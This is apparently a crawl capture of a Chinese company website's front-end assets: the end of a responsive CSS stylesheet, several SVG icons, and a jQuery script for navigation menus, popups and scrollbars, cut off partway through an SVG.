    	transform: inherit;

	}

	.s_b2cont4 .s_b2c1wz {

		width: 100%;

		padding-right: 0;

		margin-top: 20px;

	}

	.l_b2sect .s_b2cont6 {

		height: 220px;

	}

	/* .l_e2sect .s_d1cont2 {

		padding-top: 32px;

	} */

	.l_b2sect{

		padding-top: 32px;

	}

	.l_b2bg{

		display: none;

	}

	.l_sybx1ic {

		position: absolute;

		top: 50%;

		transform: translateY(-50%);

	}

	.l_sybx2mic {

		line-height: 36px;

	}

	.l_sybx2mp p {

		line-height: 36px;

	}

	.l_sybx2mp {

		padding-right: 10px;

	}

	.l_sybx2more {

		width: 110px;

	}

	.s_f2c2jobot {

		padding: 18px 15px;

	}

	.l_sybx5list {

		width: 100%;

	}

	.l_sybx5li {

		width: 50%;

		border-bottom: 1px solid #eaeef1;

		border-right: 1px solid #eaeef1;

	}

	.l_sybx5li:nth-last-child(2){

		border-bottom: none;

	}

	.l_sybx5li {

		padding-left: 15px;

	}

	.l_sybox4 .s_b2c7topr{

		position: static;

		transform: inherit;

		margin-top: 5px;

	}

	.l_sybx2let span {

		padding-right: 5px;

	}

	.s_e2c1tanbot{

		height: 500px;

	}

	.s_e2c1tan .mCSB_scrollTools {

		right: -7px;

	}

	.s_e2c1tan .mCSB_inside>.mCSB_container {

		padding-right: 0;

	}

	.l_c2box5 .s_b2cont6 {

		height: 190px;

	}

	.l_e1sect .l_c2box5 {

		margin-bottom: 0;

	}

	.l_c2box5 .s_b2c6nr{

		padding-top: 0;

		position: absolute;

		top: 50%;

		left: 50%;

		transform: translate(-50%,-50%);

	}

	.l_e1bx2li {

		padding: 20px 15px;

	}

	.l_e1bx2swiper.swiper-container .swiper-slide {

		padding: 0 6px;

	}

	.l_e4bx4bt::after,

	.l_e4bx4bt::before{

		display: none;

	}

	/* .l_f2sect {

		margin-top: 32px;

	} */

	.s_f2c1xl {

		margin-bottom: 10px;

		padding: 0;

	}

	.s_f2c1topl {

		margin: 0;

	}

	.s_f2c1sea {

		margin-bottom: 0;

	}

	.l_e1bx2tp {

		padding-top: 40px;

	}

	.l_sybx4prev {

		margin-right: 25px;

	}

	.l_sybx5bg1{

		display: none;

	}

	.l_sybox5 {

		height: auto;

		padding: 32px 0;

		background: #f8f7fa;

	}

	.l_sybx5nr {

		position: static;

		transform: inherit;

	}

	.l_e4bx1bg{

		display: none;

	}

	/* .l_e4box2 {

		padding-top: 56px;

	} */

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 0;

	}

	.l_c2box5 .s_b2c6ig img{

		width: auto;

		height: 100%;

	}

	.l_e1bx2lbjt::after {

		width: 36px;

		height: 30px;

	}

	.l_e1bx2prev {

		left: -20px;

	}

	.l_e1bx2next {

		right: 0;

	}

	.l_d1box1 {

		padding-top: 32px;

	}

	/* .l_d1box1 {

		padding-bottom: 18px;

	} */

	/* .l_d1box2 {

		padding-top: 14px;

	} */

	

	.l_d1box3 {

		padding-top: 14px;

		padding-bottom: 14px;

	}

	.l_e4bx4li {

		width: 180px;

		padding: 0 8px;

	}

	.l_e4bx4list {

		margin: 0 -8px 15px;

	}

	.l_e4bx4bt {

		margin-top: 15px;

	}

	.s_e2c3rtw {

		position: relative;

	}

	.s_e2c3rwztit {

		position: absolute;

		top: 70px;

		left: 115px;

	}

	.s_b2c2top h5{

		font-size: 14px;

		line-height: 1.75;

	}

	.l_c3bx1szp p {

		font-size: 38px;

	}

	.l_c3bx1szp {

		top: 22px;

	}

	.l_c3box4 .l_sybx3ic {

		width: 35px;

	}

	.l_sybx4jt{

		width: 13px;

	}

	.l_sybx5ri svg {

		height: 240px;

	}

	.l_sybx1li:nth-last-child(3), .l_sybx1li:nth-last-child(2) {

		margin-bottom: 15px;

	}

	.l_sybx2les, .l_sybx3p, .l_sybx6p, .l_sybx5list, .l_sybx4bt {

		margin-top: 16px;

	}

	.l_sybx2p,.l_sybx2more{

		margin-top: 10px;

	}

	.l_sybx3bt {

		margin-top: 32px;

	}

	.l_sybx4li {

		padding: 10px 20px;

	}

	.l_sybx5lip2 p{

		height: 48px;

	}

	.l_c2box6 {

		padding-bottom: 50px;

	}

	.l_b1sect .s_d1cont2{

		padding-top: 32px;

	}

	.s_b2cont7.l_space4{

		padding-bottom: 50px;

	}

	.s_d1c3list {

		margin-bottom: 25px;

	}

	.s_d1c2twznr {

		padding-top: 10px;

		padding-bottom: 10px;

	}

	.l_e1bx2tp {

		padding-top: 32px;

	}

	.s_e2c1bot.l_space4 {

		padding-top: 57px;

	}

	.s_e2c2bot {

		padding-left: 20px;

		padding-right: 20px;

	}

	.s_f1c2morebox {

		padding-top: 20px;

	}

	.s_f1cont2.l_space4 {

		padding-left: 20px;

		padding-right: 20px;

	}

	.l_e1bx2bt {

		margin-top: 20px;

	}

	.l_g1box2.l_space4{

		padding-top: 32px;

	}

	.l_c3bx3li{

		display: inherit;

	}

	.l_c3box6.l_space4{

		padding-bottom: 64px;

	}

	.l_c3bx4li {

		padding: 0 10px;

	}

	.l_c3bx4list {

		margin: 0 -10px;

	}

	.l_c3bx4p p {

		height: 73.5px;

	}

	.s_e2c2dhk {

		width: 100px;

	}

	.s_e2c3lnr::after {

		left: 50%;

		transform: translateX(-50%);

	}

	.l_g1bx1xllist {

		height: 205px;

	}

	.l_g1box1 {

		overflow: hidden;

	}

	.l_g1bx1xlbt {

		height: 165px;

	}

	.l_c3bx4p p {

		height: 147px;

	}

	.l_sybx3libt .l_sybx3p1{

		height: auto;

	}

	.l_sybx3litp .l_sybx3p1 p{

		height: 42px;

	}
	/* 2023.4.4�������-start */
	.home_join_le_parga p {
		font-size: 14px;
	}
	.home_join h3 {
		margin-bottom: 10px;
	}
	.hjlb_btn {
		width: 50%;
		margin-right: 0;
		padding: 0 10px;
		background: transparent;
	}
	.hjlb_btn a{
		background: #FF5000;
		border-radius: 4px;
	}
	.home_join_le_btn{
		margin: 20px -10px 0;
	}
	.home_join {
		margin-top: 32px;
	}
	.home_join_ri_img {
		margin-top: 30px;
		border-radius: 0 25px 0 25px;
	}
	.hjri_text_li p {
		font-size: 12px;
		line-height: 32px;
	}
	.home_join_ri_info {
		width: 60px;
		right: 5%;
		top: 5%;
	}
	.hjri_icon {
		width: 60px;
		height: 60px;
	}
	.hjri_icon_img {
		width: 30px;
	}
	.hjri_text_li {
		margin-top: 5px;
	}
	.home_join_ri {
		margin-top: 30px;
	}
	.l_sybx3bt {
		margin-top: 32px;
	}
	/* 2023.4.4�������-end */
	/* 2024.6.21修改-start */
	.l_cebox.on {
		right: 20px;
		bottom: 20px;
	}
	/* 2024.6.21修改-end */

	/* 2025.4.27修改-start */
	.l_sybx3li {
		margin-top: 0 !important;
	}
	/* 2025.4.27修改-end */

	/* 2025.11.18售后Linda修改-start */
	.inddet-nav-wrap::after {
        left: -20px;
    }
	/* 2025.11.18售后Linda修改-end */

}

@media screen and (max-height: 768px){

	.l_mainli2 {

		margin-bottom: 30px;

	}

	.l_mainli2bt .l_mainlia2 {

		margin-bottom: 10px;

	}

	.l_navxlnr {

		padding-bottom: 18px;

	}

	.l_mainul1, .l_mainul2 {

		padding-top: 28px;

	}

}

@media screen and (max-height: 650px){

	.l_navxlnr {

	    max-height: calc(100vh - 70px - 40px);

		padding-bottom: 30px;

	}



}







--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/headic3.svg
body_size: 511
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 113" style="enable-background:new 0 0 24 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<g>
	<path class="st0" d="M24,113c0,0,0-35-24-56.5C24,35,24,0,24,0V113z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/wx.svg
body_size: 1353
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 16" style="enable-background:new 0 0 20 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#858585;}
</style>
<g>
	<g>
		<path class="st0" d="M13.8,5c0.1,0,0.2,0,0.3,0c-0.5-2.7-3.4-4.8-6.8-4.8c-3.8,0-6.9,2.6-6.9,5.7c0,1.8,1.1,3.5,2.7,4.5
			c0,0,0.1,0,0.1,0l-0.7,2.1L5,11.2l0.1,0c0.7,0.2,1.4,0.3,2.2,0.3c0.2,0,0.3,0,0.5,0c-0.1-0.4-0.2-0.9-0.2-1.4
			C7.5,7.3,10.3,5,13.8,5L13.8,5z M9.6,3c0.5,0,1,0.4,1,0.9c0,0.5-0.4,0.9-1,0.9c-0.5,0-1-0.4-1-0.9C8.7,3.4,9.1,3,9.6,3L9.6,3z
			 M4.9,4.8c-0.5,0-1-0.4-1-0.9c0-0.5,0.4-0.9,1-0.9c0.5,0,1,0.4,1,0.9C5.8,4.4,5.4,4.8,4.9,4.8L4.9,4.8z M19.6,10.2
			c0-2.7-2.6-4.8-5.8-4.8C10.6,5.4,8,7.6,8,10.2s2.6,4.8,5.8,4.8c0.6,0,1.3-0.1,1.8-0.2c0,0,0.1,0,0.1,0l2.1,1.1l-0.6-1.7
			c0,0,0,0,0.1,0C18.7,13.2,19.6,11.8,19.6,10.2L19.6,10.2z M11.8,9.4C11.3,9.4,11,9,11,8.6c0-0.4,0.4-0.8,0.8-0.8
			c0.5,0,0.8,0.3,0.8,0.8C12.6,9,12.2,9.4,11.8,9.4L11.8,9.4z M15.8,9.4C15.4,9.4,15,9,15,8.6c0-0.4,0.4-0.8,0.8-0.8
			c0.5,0,0.8,0.3,0.8,0.8C16.7,9,16.3,9.4,15.8,9.4L15.8,9.4z M15.8,9.4"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/phone.svg
body_size: 901
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13.6 11" style="enable-background:new 0 0 13.6 11;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.4;fill: #ffffff;}
</style>
<g class="st0">
	<g>
		<path d="M6.8,2.8c-1.4,0-2.4,1.1-2.4,2.5c0,1.4,1.1,2.5,2.4,2.5c1.4,0,2.4-1.1,2.4-2.5C9.3,3.9,8.2,2.8,6.8,2.8L6.8,2.8z
			 M12.6,8.8c0,2.2-1,2.2-5.8,2.2s-5.8,0-5.8-2.2c0-2.4,2.6-7.1,5.8-7.1C10,1.8,12.6,6.5,12.6,8.8L12.6,8.8z M12.6,8.8"/>
		<path d="M1.7,4.6c1-1.6,2.7-3.3,5.1-3.3s4.2,1.9,5.1,3.3c0.4,0.7,1.3,0.6,1.6,0c0.2-0.5,1-4.5-6.7-4.5c-7.7,0-6.9,4.2-6.7,4.5
			C0.6,5.3,1.6,4.9,1.7,4.6L1.7,4.6z M1.7,4.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Uploads/uploadfile/images/20210922/qiyewenhua.svg
body_size: 2701
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="21px" viewBox="0 0 20 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>企业文化</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-54.000000, -45.000000)">
            <g id="企业文化" transform="translate(54.000000, 45.500000)">
                <rect id="矩形备份-3" fill="#D8D8D8" opacity="0" x="0" y="0" width="20" height="20"></rect>
                <g id="编组-2" transform="translate(1.500000, 1.813636)" stroke="#333333">
                    <line x1="-3.29111738e-14" y1="1.49094849" x2="17" y2="1.49094849" id="直线-3" stroke-linecap="round"></line>
                    <path d="M15,1.5 L15,15.0877776 C15,15.5019912 14.8321068,15.8769912 14.5606602,16.1484378 C14.2892136,16.4198844 13.9142136,16.5877776 13.5,16.5877776 C13.3158694,16.5877776 13.1333124,16.5538759 12.9614584,16.487768 L12.9614584,16.487768 L9.39756933,15.1168281 C8.81982562,14.8945844 8.18017438,14.8945844 7.60243067,15.1168281 L7.60243067,15.1168281 L4.0385416,16.487768 C3.65194494,16.6364821 3.24166903,16.6144183 2.89086375,16.4585267 C2.54005847,16.3026351 2.24872382,16.0129159 2.10000966,15.6263192 C2.03390168,15.4544652 2,15.2719082 2,15.0877776 L2,15.0877776 L2,1.5 L15,1.5 Z" id="矩形"></path>
                    <line x1="2.5" y1="4.12816376" x2="14.5" y2="4.12816376" id="直线-4" stroke-linecap="square"></line>
                    <path d="M11.7480447,8.83761086 C11.71048,8.68735195 11.5977858,8.61222248 11.4475268,8.57465776 L9.64441988,8.31170466 L8.85556058,6.69642134 C8.78043113,6.58372716 8.66773695,6.47103296 8.51747804,6.47103296 C8.36721913,6.47103296 8.25452494,6.54616241 8.17939548,6.69642134 L7.39053618,8.31170466 L5.54986449,8.61222248 C5.39960558,8.64978721 5.28691139,8.72491666 5.24934666,8.87517559 C5.21178193,9.0254345 5.24934666,9.17569342 5.36204084,9.25082287 L6.67680634,10.5280236 L6.37628852,12.3311306 C6.33872379,12.4813895 6.41385325,12.6316484 6.52654743,12.7067779 C6.60167688,12.7443426 6.67680634,12.7819073 6.75193579,12.7819073 C6.82706524,12.7819073 6.86462997,12.7819073 6.93975944,12.7443426 L8.55504277,11.9179186 L10.1703261,12.7443426 C10.2830203,12.8194721 10.4332792,12.7819073 10.5835381,12.7067779 C10.6962323,12.6316484 10.7713617,12.4813895 10.733797,12.3311306 L10.4332792,10.5280236 L11.7480447,9.25082287 C11.7480447,9.13812869 11.7856094,8.98786977 11.7480447,8.83761086 L11.7480447,8.83761086 Z" id="形状" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://yykj.com/Public/Cn/js/common.js
body_size: 15224
content:
//搜索

$(".ys_navph3_other1").click(function () {

    $(".ys_navph3_mengcen").fadeIn(300);

});

$(".ys_navph3_guanbi").click(function () {

    $(".ys_navph3_mengcen").fadeOut(300);

});

// 下拉滚动条

$(function () {

    var scrollInertiaNum;

    if (/firefox/.test(navigator.userAgent.toLowerCase())) {

        scrollInertiaNum = 200;

    } else {

        scrollInertiaNum = 200;

    }

    $(".ys_navph3_gun").mCustomScrollbar({

        theme: 'dark',

        scrollInertia: scrollInertiaNum,

        horizontalScroll: false,

        axis: "y",

    });

});



// ph下拉

$('.ys_navph3_point').click(function () {

    $('.ys_navph3_first').stop().css('right', '0');

    $('body').css('height', '100vh');

});



$('.ys_navph3_first .ys_navph3_firsttu').click(function () {

    $('.ys_navph3_first').stop().css('right', '-100%');

    $('body').css('height', 'auto');

});



// 9.23 firstlifr img

// $('.ys_navph3_first .ys_navph3_firstli').click(function () {

//     'display', 'block'

//     $(this).parents('.ys_navph3_xial').find('.ys_navph3_first').css('display', 'none');

// });



$('.ys_navph3_firstwz').click(function () {

    // $(this).parents('.ys_navph3_xial').find('.l_navph_thr').css('right', '-100%');

    $(this).parents('.ys_navph3_xial').find('.ys_navph3_sec').css('right', '-100%');

    $(this).parents('.ys_navph3_xial').find('.ys_navph3_first').css('display', 'block');

});

$('.ys_navph3_firstwz3').click(function () {

    $(this).parents('.l_navph_thr').css('right', '-100%');

});



$('.ys_navph3_firsttu').click(function () {

    $('.ys_navph3_sec').stop().css('right', '-100%');

});

$('.ys_navph3_sec .ys_navph3_firsttu').click(function () {

    // $('.ys_navph3_first').stop().css('right', '-100%');

    $('.ys_navph3_sec').stop().css('right', '-100%');

    $('.ys_navph3_first').css('display', 'block');

});

$('.l_navph3_firstlia').click(function () {

    var pag = $(this).attr('data-num');

    $('.ys_navph3_sec').siblings('.ys_navph3_sec').stop().css('right', '-100%');

    $('.ys_navph3_sec[data-num="' + pag + '"]').stop().css('right', '0');

});

$(".l_navph3_firstlia2").click(function(){

    $(this).find('.l_navph_thr').stop().css('right', '0');

    $(this).find('.l_navph_thr').css('display', 'block');

})

$(".ys_navph3_sec .ys_navph3_firsttu").click(function(){

    $(".ys_navph3_firstwz").trigger("click");

    $(".ys_navph3_first .ys_navph3_firsttu").trigger("click");

})

$(".l_navph_thr .ys_navph3_firsttu").click(function(){

    $(".ys_navph3_firstwz3").trigger("click");

    $(".ys_navph3_first .ys_navph3_firsttu").trigger("click");

})



$(function () {

    $(".ys_navph3_sec a").click(function (e) {

        e.stopPropagation();

    })

    $(".l_navph_thr").click(function (e) {

        e.stopPropagation();

    })



})



$(".ys_navph3_firstli.hasnosec a").click(function (e) {

    e.stopPropagation();

})

// ph语言下拉

$('.ys_navph3_langphtop').click(function () {

    $(this).parents('.ys_navph3_langph').find('.ys_navph3_langphbot').stop().slideToggle();

});

// pc下拉

$('.g_synavli').hover(function(){

    $(this).find('.g_navlist').stop().slideDown();

}, function(){

    $(this).find('.g_navlist').stop().slideUp();

})

// 导航吸顶

$(window).on('scroll', function () {

  if ($(window).scrollTop() > 0) {

      $(".g_syhead").stop().addClass('on');

  } else {

      $(".g_syhead").stop().removeClass('on');

  }

});

// 回到顶部

// if ($(window).width() > 951) {

    $(".l_celifh").click(function () {

        $("html,body").stop().animate({

            scrollTop: 0

        }, 1000);

    })

    // $(window).scroll(function () {

    //     ceOpcity();

    // })

    // $(window).on("load", function () {

    //     ceOpcity();

    // })

    // function ceOpcity() {

    //     if ($(window).scrollTop() > 0) {

    //         $(".l_cebox").stop().fadeIn();

    //     } else {

    //         $(".l_cebox").stop().fadeOut();

    //     }

    // }

// }

// 侧边栏显示

$(window).on('scroll', function () {

    if ($(window).scrollTop() > 500) {

       $('.l_cebox').addClass('on');

    } else {

        $(".l_cebox").stop().removeClass('on');

    }

  });

//侧边留言弹窗

$(function () {

    $(".l_celily").click(function () {

        $(".l_sytc.l_cetc").fadeIn();

        myScrollbar.hide();

        // $("body,html").css({

        //     "overflow":"hidden"

        // })

    })

    $(".l_tcclose").click(function () {

        $(".l_sytc.l_cetc").fadeOut();

        myScrollbar.show();

        // $("body,html").css({

        //     "overflow":"auto"

        // })

    })



})

// 导航搜索

$(".l_sechic").click(function(){

    $(this).parents().find(".l_syhead").addClass("on");

    // $(this).parents(".l_syheads").siblings(".l_navmain").stop().slideDown().addClass("show");

})



// $(".l_navgb").click(function(){

//     $(this).parents().find(".l_syhead").removeClass("on");

//     $(this).parents(".l_syheads").siblings(".l_navmain").stop().slideUp().removeClass("show");

// })

$(".l_navgb1").click(function(){

    $(this).parents().find(".l_syhead").removeClass("on");

    $(this).parents(".l_syheads").siblings(".l_navmain").stop().slideUp().removeClass("show");

})

// $(".l_navli").click(function(){

//     var url = $(this).attr('data-url')

//     if(url){

//        window.location.href=url;

//     }else{

//         $(this).parents(".l_syheads").siblings(".l_navmain").stop().slideDown().addClass("show");

//         $(this).parents().find(".l_syhead").addClass("on");

//     }



// })

// $(".l_navli").mouseenter(

//     function (event) {

//         $(this).parents(".l_syheads").siblings(".l_navmain").stop().slideDown().addClass("show");

//         console.log(1)

//     }

// )

// $(".g_syhead").mouseleave(

//     function (event) {

//         $(this).find(".l_navmain").stop().slideUp().removeClass("show");

//         console.log(1)

//     }

// )



// 导航指引跟随

// $(".l_mainli1").hover(function(){

//     $(this).stop().addClass("on").siblings().stop().removeClass("on");

//     var pag = $(this).attr('data-num');

//     $('.l_mainul2[data-num='+pag+']').stop().fadeIn(360).siblings().stop().fadeOut();

//     // $('.l_mainul3[data-num='+pag+']').stop().fadeIn(360).siblings().stop().fadeOut();

// })

$(".l_mainli2bt .l_mainlia2").hover(function(){

    $(this).stop().addClass("on").siblings().stop().removeClass("on");

    $(this).parents(".l_mainli2").siblings().find(".l_mainlia2").stop().removeClass("on");

    // var pag1 = $(this).attr('data-num');

    // $('.l_mainul31[data-num='+pag1+']').stop().fadeIn(360).siblings().stop().fadeOut(100);

})

$(".l_mainlia2").hover (function(){

    $(this).find(".l_mainul3").stop().fadeIn(360);

    $(this).siblings().find(".l_mainul3").stop().fadeOut(100);

    $(this).parents(".l_mainli2").siblings().find(".l_mainul3").stop().fadeOut();

})

// 留言弹窗

$(function () {

    $(".l_b2c6an").click(function () {

        $(".l_sytc.l_lytc").fadeIn();

        myScrollbar.hide();

    })

    $(".l_tcclose").click(function () {

        $(".l_sytc.l_lytc").fadeOut();

        myScrollbar.show();

    })



})

// 内页banner

$(document).ready(function(){

    $('.l_nyban').addClass('on');

});

(function(window){var myScrollbar;if(window.myScrollbar){myScrollbar=window.myScrollbar};myScrollbar={$html:$("html"),$body:$("body"),originalBodyPad:null,scrollbarWidth:0,hide:function(){this.checkScrollbar();this.setScrollbar();this.$html.css("overflow","hidden")},show:function(){this.$html.removeAttr("style");this.resetScrollbar()},checkScrollbar:function(){var fullWindowWidth=window.innerWidth;if(!fullWindowWidth){var documentElementRect=document.documentElement.getBoundingClientRect();fullWindowWidth=documentElementRect.right-Math.abs(documentElementRect.left)}this.bodyIsOverflowing=document.body.clientWidth<fullWindowWidth;this.scrollbarWidth=this.measureScrollbar()},setScrollbar:function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10);this.originalBodyPad=document.body.style.paddingRight||'';if(this.bodyIsOverflowing)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)},measureScrollbar:function(){var scrollDiv=document.createElement('div');scrollDiv.style.position="absolute";scrollDiv.style.top="-9999px";scrollDiv.style.width="50px";scrollDiv.style.height="50px";scrollDiv.style.overflow="scroll";this.$body.append(scrollDiv);var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth;this.$body[0].removeChild(scrollDiv);console.log(scrollbarWidth);return scrollbarWidth},resetScrollbar:function(){this.$body.css('padding-right',this.originalBodyPad)}};window.myScrollbar=myScrollbar}(window))



// if ($(window).width() > 1440) {

    $(".l_mainli1").hover(function(){

        var height = ($(this).offset().top - 86 + 14) - $(window).scrollTop();

        console.log(height);

        $(this).parent(".l_mainul1").siblings(".l_gensui").stop().css("top",height);

    })

    $(".l_mainnav2 .l_mainlia2").hover(function(){

        var height = ($(this).offset().top - 86 + 14) - $(window).scrollTop();

        // console.log(height);

        $(this).parents(".l_mainnav2s").siblings(".l_gensui1").stop().css("top",height);

    })

    

    $(".l_navli1").hover(function(){

        var pag = $(this).attr('data-num');

        $('.l_mainli1[data-num='+pag+']').stop().addClass("act").siblings().removeClass("act");

        var height = $(".l_mainli1.act").offset().top - 86 + 14 - $(window).scrollTop();

        $(this).parents(".l_syheads").siblings(".l_navmain").find(".l_gensui").stop().css("top",height);

        // $('.l_mainul2[data-num='+pag+']').stop().fadeIn(360).siblings().stop().fadeOut();

        // $('.l_mainul3[data-num='+pag+']').stop().fadeIn(360).siblings().stop().fadeOut();

        var index = $(".l_mainli1.act").attr('data-num');

        $('.l_mainul2[data-num='+index+']').stop().fadeIn(360).siblings().stop().fadeOut();

        $('.l_mainul3[data-num='+index+']').stop().fadeIn(360).siblings().stop().fadeOut();

    })

// }

// if ($(window).width() < 1440) {

//     $(".l_mainli1").hover(function(){

//         var height = ($(this).offset().top - 66 + 14) - $(window).scrollTop();

//         console.log(height);

//         $(this).parent(".l_mainul1").siblings(".l_gensui").stop().css("top",height);

//     })

//     $(".l_mainnav2 .l_mainlia2").hover(function(){

//         var height = ($(this).offset().top - 66 + 14) - $(window).scrollTop();

//         // console.log(height);

//         $(this).parents(".l_mainnav2s").siblings(".l_gensui1").stop().css("top",height);

//     })

    

//     $(".l_navli1").click(function(){

//         var pag = $(this).attr('data-num');

//         $('.l_mainli1[data-num='+pag+']').stop().addClass("act").siblings().removeClass("act");

//         var height = $(".l_mainli1.act").offset().top - 66 + 14 - $(window).scrollTop();

//         $(this).parents(".l_syheads").siblings(".l_navmain").find(".l_gensui").stop().css("top",height);

//         // $('.l_mainul2[data-num='+pag+']').stop().fadeIn(360).siblings().stop().fadeOut();

//         // $('.l_mainul3[data-num='+pag+']').stop().fadeIn(360).siblings().stop().fadeOut();

//         var index = $(".l_mainli1.act").attr('data-num');

//         $('.l_mainul2[data-num='+index+']').stop().fadeIn(360).siblings().stop().fadeOut();

//         $('.l_mainul3[data-num='+index+']').stop().fadeIn(360).siblings().stop().fadeOut();

//     })

// }

// // 滚动条

// $(function () {

//     var scrollInertiaNum;

//     if (/firefox/.test(navigator.userAgent.toLowerCase())) {

//         scrollInertiaNum = 350;

//     } else {

//         scrollInertiaNum = 350;

//     }

//     $(".l_mainul3").mCustomScrollbar({

//         theme: 'dark',

//         scrollInertia: scrollInertiaNum,

//         horizontalScroll: false,

//         axis: "y",

//     });

// });



// 2021.9.13

// 二级下拉

$(".l_navli").hover(

    function () {

        $(this).find(".l_navxlbox").stop().slideDown().addClass("show");

        $(".l_navli").find(".l_navxlbox").addClass("xlhide");

    },

    function () {

        $(this).find(".l_navxlbox").stop().slideUp().removeClass("show");

        $(".l_navli").find(".l_navxlbox").removeClass("xlhide");

    }

)

$(".l_navli1").mouseenter(

    function (event) {

        $(this).parents(".l_navul").siblings(".l_navmain").stop().slideDown().addClass("show");

    }

)

$(".l_navuls").mouseleave(

    function (event) {

        $(this).find(".l_navmain").stop().slideUp().removeClass("show");

    }

)

$(".l_navli:not(.l_navli1)").mouseenter(

    function (event) {

        $(this).parents(".l_navul").siblings(".l_navmain").stop().slideUp().removeClass("show");



    }

)

// 三级下拉

$(".l_navxlli").hover(

    function () {

        $(this).find(".l_navxl3").stop().slideDown().addClass("show");

        $(".l_navxlli").find(".l_navxl3").addClass("xlhide");

    },

    function () {

        $(this).find(".l_navxl3").stop().slideUp().removeClass("show");

        $(".l_navxlli").find(".l_navxl3").removeClass("xlhide");

    }

)

// 滚动条

$(function () {

    var scrollInertiaNum;

    if (/firefox/.test(navigator.userAgent.toLowerCase())) {

        scrollInertiaNum = 350;

    } else {

        scrollInertiaNum = 350;

    }

    $(".l_navxlnr").mCustomScrollbar({

        theme: 'dark',

        scrollInertia: scrollInertiaNum,

        horizontalScroll: false,

        axis: "y",

    });

});

$(".l_mainlia2").hover(function(){

    var navTop = $(".l_mainul3").css('top');

    // console.log(navTop);

    var navHeight = $(this).find(".l_mainul3").height() + parseInt(navTop);

    console.log(navHeight);

    $(this).parents(".l_mainnav2").css("min-height",navHeight);

  

})

// 手机端滚动条

$(function () {

    var scrollInertiaNum;

    if (/firefox/.test(navigator.userAgent.toLowerCase())) {

        scrollInertiaNum = 350;

    } else {

        scrollInertiaNum = 350;

    }

    $(".l_navph_thr ul").mCustomScrollbar({

        theme: 'dark',

        scrollInertia: scrollInertiaNum,

        horizontalScroll: false,

        axis: "y",

    });

});

$(".l_cerobot .l_celis_box").click(function(){
    openAiChat()
    myScrollbar.hide();
})
$('body,html').on('click', 'img', function() {
    myScrollbar.show();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Uploads/uploadfile/images/20210922/shehuizhaopin.svg
body_size: 3961
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="21px" viewBox="0 0 20 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>社会招聘</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-54.000000, -78.000000)">
            <g id="社会招聘" transform="translate(54.000000, 78.500000)">
                <rect id="矩形备份-6" fill="#D8D8D8" opacity="0" x="0" y="0" width="20" height="20"></rect>
                <g id="招聘-(1)" transform="translate(3.000000, 1.470956)" fill="#333333" fill-rule="nonzero">
                    <path d="M3.95861351,8.34973243 C4.21401892,8.40437027 4.46543243,8.24161081 4.52007027,7.98616757 C4.63927838,7.42896757 4.94979459,6.92175135 5.39444595,6.55797838 C5.84458378,6.18972162 6.41360811,5.98691081 6.99672703,5.98691081 C7.58455676,5.98691081 8.15719459,6.19269189 8.60912973,6.56635946 C9.05582432,6.93569459 9.36471351,7.44941892 9.47888919,8.01288108 C9.52433243,8.2372027 9.72158108,8.39203514 9.94194865,8.39203514 C9.97308919,8.39203514 10.0046649,8.38895135 10.036373,8.38251892 C10.2923838,8.33066216 10.4578676,8.08106486 10.4059919,7.82505405 C10.2489838,7.05011622 9.82491622,6.34419459 9.21192432,5.83733784 C8.96323514,5.63170811 8.68794595,5.4631973 8.39545946,5.33488919 C8.67186486,5.01302162 8.83912703,4.59483784 8.83912703,4.13830541 C8.83912703,3.12421351 8.01412973,2.2991973 7.00005676,2.2991973 C5.98594595,2.2991973 5.16092973,3.12421351 5.16092973,4.13830541 C5.16092973,4.59389189 5.32751081,5.01126216 5.60289459,5.33286486 C5.3140027,5.45903514 5.0417973,5.62434865 4.79551081,5.82583514 C4.18535676,6.32502973 3.75901892,7.02196486 3.59508649,7.78827568 C3.54041081,8.04371892 3.70318919,8.29509459 3.95861351,8.34973243 Z M7.00001892,3.24514324 C7.4924973,3.24514324 7.89314324,3.64582703 7.89314324,4.13830541 C7.89314324,4.63078378 7.49247838,5.03146757 7.00001892,5.03146757 C6.50752162,5.03146757 6.10683784,4.63078378 6.10683784,4.13830541 C6.10683784,3.64582703 6.50752162,3.24514324 7.00001892,3.24514324 Z 